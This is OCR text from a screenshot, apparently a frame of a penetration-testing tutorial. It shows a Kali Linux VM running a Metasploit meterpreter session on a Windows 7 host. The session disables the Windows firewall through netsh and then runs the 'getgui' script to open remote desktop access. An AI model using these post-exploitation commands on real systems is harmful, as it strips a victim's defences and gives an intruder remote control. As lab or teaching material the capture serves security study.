 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 10:25 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[*]
[*]
[*] Checking DEP Support Policy...
meterpreter > netsh firewall set opmode mode=disable
[-] Unknown command: netsh.
meterpreter > shell
Process 2576 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh firewall set opmode mode=disable
netsh firewall set opmode mode=disable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
KALI
C:\Windows\system32>exit
exit
meterpreter > run getgui
Right Ctrl